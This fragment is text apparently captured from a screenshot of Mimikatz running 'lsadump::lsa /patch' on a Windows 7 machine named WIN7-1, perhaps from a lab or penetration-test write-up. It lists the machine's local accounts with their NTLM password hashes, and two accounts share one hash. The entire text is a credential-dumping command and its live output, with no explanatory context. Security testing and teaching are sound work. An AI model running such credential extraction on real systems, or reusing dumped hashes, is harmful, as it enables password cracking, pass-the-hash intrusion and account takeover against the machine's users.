 mimikatz # lsadump::lsa /patch
Domain : WIN7-1 / S-1-5-21-111239593-2793221070-3147043730
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM :
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : nami
LM   :
NTLM : 7a21990fcd3d759941e45c490f143d5f
RID  : 000003e9 (1001)
User : user
LM   :
NTLM : 7a21990fcd3d759941e45c490f143d5f